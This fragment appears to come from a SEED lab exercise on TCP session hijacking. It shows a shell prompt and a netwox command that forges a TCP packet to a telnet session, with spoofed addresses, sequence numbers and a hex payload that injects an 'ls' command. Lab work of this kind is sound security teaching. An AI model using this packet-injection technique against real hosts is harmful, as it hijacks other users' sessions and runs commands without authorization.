 [09/13/20]seed@VM:~$ sudo netwox 40 --ip4-offsetfrag 0 --ip4-ttl
64 --ip4-protocol 6 -l 10.0.2.6 -m 10.0.2.5 -o 39516 -p 23 -q 180
3313799 -r 3282394730 --tcp-ack --tcp-psh --tcp-window 1807 -H "6
c730d00"